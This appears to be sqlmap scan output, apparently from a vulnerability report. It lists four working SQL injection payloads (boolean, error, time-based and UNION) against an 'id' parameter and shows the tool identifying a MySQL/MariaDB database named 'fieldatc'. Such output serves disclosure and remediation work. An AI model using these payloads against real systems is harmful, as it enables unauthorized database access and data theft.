 sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 1541=1541 AND 'nLru'='nLru

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=5' OR (SELECT 7783 FROM(SELECT COUNT(*),CONCAT(0x716a787a71,(SELECT (ELT(7783=7783,1))),0x717a626a71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'PWwP'='PWwP

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5' AND (SELECT 3751 FROM (SELECT(SLEEP(5)))Pmjv) AND 'KdIW'='KdIW

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1486' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787a71,0x745754427372635868494e7a675272624f6d465670475268
487a556d4556616952695341734a4168,0x717a626a71)-- -
---
[14:29:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:29:48] [INFO] fetching current database
current database: 'fieldatc'